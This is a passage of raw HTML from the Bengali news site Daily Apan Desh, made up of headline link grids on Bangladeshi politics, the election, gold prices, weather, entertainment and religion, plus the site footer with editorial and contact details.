									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Jabed-2601210720-SM.jpg" alt="অভিনেতা ইলিয়াস জাভেদ মারা গেছেন" title="অভিনেতা ইলিয়াস জাভেদ মারা গেছেন" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>অভিনেতা ইলিয়াস জাভেদ মারা গেছেন</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45598">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-19-2601201601-SM.jpg" alt="বড় পর্দায় একসঙ্গে পরী-চঞ্চল চৌধুরী" title="বড় পর্দায় একসঙ্গে পরী-চঞ্চল চৌধুরী" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>বড় পর্দায় একসঙ্গে পরী-চঞ্চল চৌধুরী</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45557">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-2-2601200902-SM.jpg" alt="মেজাজ হারালেন শাহরুখ, কেড়ে নিলেন ভক্তের ফোন" title="মেজাজ হারালেন শাহরুখ, কেড়ে নিলেন ভক্তের ফোন" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>মেজাজ হারালেন শাহরুখ, কেড়ে নিলেন ভক্তের ফোন</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45499">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Tasnia-Farin-Daily-ApanDesh-2601190631-SM.jpg" alt="ফারিণের পোস্টে ভক্তদের কৌতূহল" title="ফারিণের পোস্টে ভক্তদের কৌতূহল" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>ফারিণের পোস্টে ভক্তদের কৌতূহল</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45450">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/srk-apan-desh-2601180607.png" alt="ডন থ্রিতে ফিরবেন শাহরুখ, তবে শর্ত রয়েছে" title="ডন থ্রিতে ফিরবেন শাহরুখ, তবে শর্ত রয়েছে" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>ডন থ্রিতে ফিরবেন শাহরুখ, তবে শর্ত রয়েছে</p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/ApanDesh24" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ApanDesh24" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ApanDesh24">Apandesh</a></blockquote></div></div></div></div>

                <!--div class="DRightSideAdd pt-0"><a href="https://www.dailyapandesh.com/media/Advertisement/SSPower-BG.jpg" target="_blank"><img src="https://www.dailyapandesh.com/media/Advertisement/SSPower-SM.jpg" title="SS Power" alt="SS Power" class="img-fluid img100"></a></div-->

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45692">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Yunus-2601230523-thumb.jpg" alt="নির্বাচন নিয়ে মার্কিন রাষ্ট্রদূতকে যে বার্তা দিলেন প্রধান উপদেষ্টা" title="নির্বাচন নিয়ে মার্কিন রাষ্ট্রদূতকে যে বার্তা দিলেন প্রধান উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">নির্বাচন নিয়ে মার্কিন রাষ্ট্রদূতকে যে বার্তা দিলেন প্রধান উপদেষ্টা</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/international/news/45691">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Jelenoski-2601230456-thumb.jpg" alt="যুক্তরাষ্ট্র-রাশিয়ার সঙ্গে আলোচনায় বসতে রাজি জেলেনস্কি" title="যুক্তরাষ্ট্র-রাশিয়ার সঙ্গে আলোচনায় বসতে রাজি জেলেনস্কি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">যুক্তরাষ্ট্র-রাশিয়ার সঙ্গে আলোচনায় বসতে রাজি জেলেনস্কি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45690">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Winter-2601230419-thumb.jpg" alt="শীত-কুয়াশা বাড়ার ইঙ্গিত" title="শীত-কুয়াশা বাড়ার ইঙ্গিত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শীত-কুয়াশা বাড়ার ইঙ্গিত</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45689">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Grapter-2601230350-thumb.jpg" alt="শিশু নির্যাতন : শারমিন অ্যাকাডেমির ব্যবস্থাপক গ্রেফতার" title="শিশু নির্যাতন : শারমিন অ্যাকাডেমির ব্যবস্থাপক গ্রেফতার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শিশু নির্যাতন : শারমিন অ্যাকাডেমির ব্যবস্থাপক গ্রেফতার</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45688">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-2601230330-thumb.jpg" alt="স্বর্ণ-রুপার দাম কমেছে, আজকের বাজারদর জেনে নিন" title="স্বর্ণ-রুপার দাম কমেছে, আজকের বাজারদর জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">স্বর্ণ-রুপার দাম কমেছে, আজকের বাজারদর জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45687">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-12-2601221614-thumb.jpg" alt="কালীগঞ্জে আইনশৃঙ্খলা কমিটির মাসিক সভা অনুষ্ঠিত" title="কালীগঞ্জে আইনশৃঙ্খলা কমিটির মাসিক সভা অনুষ্ঠিত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কালীগঞ্জে আইনশৃঙ্খলা কমিটির মাসিক সভা অনুষ্ঠিত</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45686">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-11-2601221609-thumb.jpg" alt="খয়রাতি অনুদান দিতে চাই না: জামায়াতের আমীর" title="খয়রাতি অনুদান দিতে চাই না: জামায়াতের আমীর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খয়রাতি অনুদান দিতে চাই না: জামায়াতের আমীর</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45685">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-10-2601221547-thumb.jpg" alt="নির্বাচনে সর্বোচ্চ পেশাদারত্ব বজায় রাখার নির্দেশ সেনাপ্রধানের " title="নির্বাচনে সর্বোচ্চ পেশাদারত্ব বজায় রাখার নির্দেশ সেনাপ্রধানের " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">নির্বাচনে সর্বোচ্চ পেশাদারত্ব বজায় রাখার নির্দেশ সেনাপ্রধানের </h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45684">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Apan-Desh14-2601221540-thumb.jpg" alt="ঢাকা-১২ আসন চাঁদাবাজমুক্ত করার অঙ্গীকার স্বতন্ত্র প্রার্থী নীরবের" title="ঢাকা-১২ আসন চাঁদাবাজমুক্ত করার অঙ্গীকার স্বতন্ত্র প্রার্থী নীরবের" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকা-১২ আসন চাঁদাবাজমুক্ত করার অঙ্গীকার স্বতন্ত্র প্রার্থী নীরবের</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45683">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-9-2601221533-thumb.jpg" alt="এবার কমলো স্বর্ণের দামে" title="এবার কমলো স্বর্ণের দামে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">এবার কমলো স্বর্ণের দামে</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45682">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-8-2601221528-thumb.jpg" alt="নির্বাচন পর্যবেক্ষণে আসছে প্রায় ৫০০ বিদেশি" title="নির্বাচন পর্যবেক্ষণে আসছে প্রায় ৫০০ বিদেশি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">নির্বাচন পর্যবেক্ষণে আসছে প্রায় ৫০০ বিদেশি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45681">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/habib-Dailyapandesh-2601221519-thumb.jpg" alt="রক্তের বিনিময়ে প্রাপ্ত ভোটের মর্যাদা রক্ষা করুন: হাবিবুর রশিদ" title="রক্তের বিনিময়ে প্রাপ্ত ভোটের মর্যাদা রক্ষা করুন: হাবিবুর রশিদ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রক্তের বিনিময়ে প্রাপ্ত ভোটের মর্যাদা রক্ষা করুন: হাবিবুর রশিদ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45680">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-15-2601211453-2601221457-thumb.jpg" alt="থিম-সং এ পুলিশকে ব্যবহার নিয়ে ব্যাখা দিল বিএনপি" title="থিম-সং এ পুলিশকে ব্যবহার নিয়ে ব্যাখা দিল বিএনপি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">থিম-সং এ পুলিশকে ব্যবহার নিয়ে ব্যাখা দিল বিএনপি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/photo-story/news/45679">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/32-2601221418-thumb.jpg" alt="ত্রয়োদশ জাতীয় সংসদ নির্বানের প্রচারণার প্রথম দিনে বৃহস্পতিবার (২২ জানুয়ারি) সিলেটের আলিয়া মাদ্রাসা মাঠে বক্তব্য রাখেন বিএনপির চেয়ারম্যান তারেক রহমান।" title="ত্রয়োদশ জাতীয় সংসদ নির্বানের প্রচারণার প্রথম দিনে বৃহস্পতিবার (২২ জানুয়ারি) সিলেটের আলিয়া মাদ্রাসা মাঠে বক্তব্য রাখেন বিএনপির চেয়ারম্যান তারেক রহমান।" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ত্রয়োদশ জাতীয় সংসদ নির্বানের প্রচারণার প্রথম দিনে বৃহস্পতিবার (২২ জানুয়ারি) সিলেটের আলিয়া মাদ্রাসা মাঠে বক্তব্য রাখেন বিএনপির চেয়ারম্যান তারেক রহমান।</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/special-report/news/45678">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Apan-Desh13-2601221408-thumb.jpg" alt="‘জান্নাতের টিকিট’ দাঁড়িপাল্লায় বনাম তারেক রহমানের ‘নাউযুবিল্লাহ’" title="‘জান্নাতের টিকিট’ দাঁড়িপাল্লায় বনাম তারেক রহমানের ‘নাউযুবিল্লাহ’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">‘জান্নাতের টিকিট’ দাঁড়িপাল্লায় বনাম তারেক রহমানের ‘নাউযুবিল্লাহ’</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>

                <div class="DRightSideAdd pt-0"><a href="#"><img src="https://www.dailyapandesh.com/media/Advertisement/IMG-2043.JPG" title="Advertisement" alt="Advertisement" class="img-fluid img100"></a></div>

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45408">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apandesh-5-2601170848-thumb.jpg" alt="ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’" title="ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45445">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-Daily-ApanDesh-2601180452-thumb.jpg" alt="৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না " title="৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না </h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45586">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-18-2601201407-thumb.jpg" alt="জামায়াতের ১০ দলীয় জোটে কে পেল কত আসন" title="জামায়াতের ১০ দলীয় জোটে কে পেল কত আসন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জামায়াতের ১০ দলীয় জোটে কে পেল কত আসন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45493">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-Daily-Apandesh-2601190415-thumb.jpg" alt="৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" title="৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45626">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-6-2601211052-thumb.jpg" alt="বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ" title="বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/entertainment/news/45346">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Rafsan-2601160708-thumb.jpg" alt="রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা" title="রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45337">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Sab-E-Meraj-Daily-ApanDesh-2601160520-thumb.jpg" alt="শবে মেরাজের ফজিলত-আমল" title="শবে মেরাজের ফজিলত-আমল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শবে মেরাজের ফজিলত-আমল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45443">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601180409-thumb.jpg" alt="স্বর্ণ-রুপার ভরি কত জেনে নিন" title="স্বর্ণ-রুপার ভরি কত জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">স্বর্ণ-রুপার ভরি কত জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45340">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Market-Price-Daily-ApanDesh-2601160616-thumb.jpg" alt="সবজির বাজার চড়া, কমেছে ডিমের দাম" title="সবজির বাজার চড়া, কমেছে ডিমের দাম" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সবজির বাজার চড়া, কমেছে ডিমের দাম</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45491">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601140320-2601190339-thumb.jpg" alt="আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন" title="আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45551">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Pagol-2601200638-thumb.jpg" alt="‘ভবঘুরেকে যৌনাচারে লিপ্ত দেখলেই সানডে মানডে ক্লোজ করে দিতাম’" title="‘ভবঘুরেকে যৌনাচারে লিপ্ত দেখলেই সানডে মানডে ক্লোজ করে দিতাম’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">‘ভবঘুরেকে যৌনাচারে লিপ্ত দেখলেই সানডে মানডে ক্লোজ করে দিতাম’</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/opinion/news/45504">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Apan-Desh10-2601190757-thumb.jpg" alt="জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু" title="জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45332">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Baitul-Muqaddas-Daily-ApanDesh-2601160409-thumb.jpg" alt="পবিত্র শবে মেরাজ আজ " title="পবিত্র শবে মেরাজ আজ " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পবিত্র শবে মেরাজ আজ </h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/agriculture/news/45442">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Weather-Daily-Apandesh-2601180343-thumb.jpg" alt="শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর" title="শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45625">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-7-2601211049-thumb.jpg" alt="মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা" title="মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
				
	</section>
</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo d-flex align-items-center justify-content-center">
				<a href="https://www.dailyapandesh.com/">
					<img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100">
				</a>
			</div>	 
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<div class="DEDitor">
				<p><b>প্রধান সম্পাদক:</b> আফজাল বারী</p>
				<p>প্রোমিতা আফরিন কর্তৃক সম্পাদিত ও প্রকাশিত</p>
				<p><b>অফিস:</b> সি-৫০১, ৬ষ্ঠতলা, আল রাজী কমপ্লেক্স, ১৬৬-১৬৭</p>
				<p>শহীদ সৈয়দ নজরুল ইসলাম সরণি, পুরানা পল্টন, ঢাকা-১০০০</p>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>যোগাযোগ: <a href="tel:0255111660"> ০২-৫৫১১১৬৬০</a>, <a href="tel:+8801600344370">০১৬০০৩৪৪৩৭০-৭১,</a></b></p>
				<p>নিউজ রুম: <a href="tel:+8801600344372">০১৬০০৩৪৪৩৭২, </a></p><p>বিজ্ঞাপন: <a href="tel:+8801600344373">০১৬০০৩৪৪৩৭৩</a></p>
				<p>E-mail: <a href="/cdn-cgi/l/email-protection#9ffeeffef1fbfaecf7f1fae8ecdff8f2fef6f3b1fcf0f2"><span class="__cf_email__" data-cfemail="335243525d5756405b5d56444073545e525a5f1d505c5e">[email&#160;protected]</span> </a></p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p><span class="En">©</span> ২০২৬ | <a href="https://www.dailyapandesh.com/">আপন দেশ ডটকম</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<section>
<div class="container-fluid">
<div class="DScroll">
	<div class="DScrollSection">
		<div class="ScrollHeading d-flex justify-content-center">
